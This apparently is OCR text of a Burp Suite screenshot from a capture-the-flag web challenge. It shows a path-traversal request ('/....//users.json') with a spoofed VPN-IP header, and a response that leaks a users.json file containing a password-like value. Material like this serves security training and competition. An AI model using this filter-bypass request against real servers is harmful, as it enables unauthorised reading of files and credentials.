 Request
Pretty Raw Hex \n
1 GET /....//users.json HTTP/2
2 Host: password-manager-web.chal.irisc.tf
3 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 X-Biocorp-Vpn: 80.187.61.102
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Tue, 07 Jan 2025 10:37:54 GMT
3 Content-Type: application/json
4 Content-Length: 50
5 Accept-Ranges: bytes
6 Last-Modified: Sat, 04 Jan 2025 09:47:28 GMT
7 Strict-Transport-Security: max-age=31536000; includeSubDomains
8
9 {
10 "skat":"rf=easy-its+just&spicysines123!@"
11 }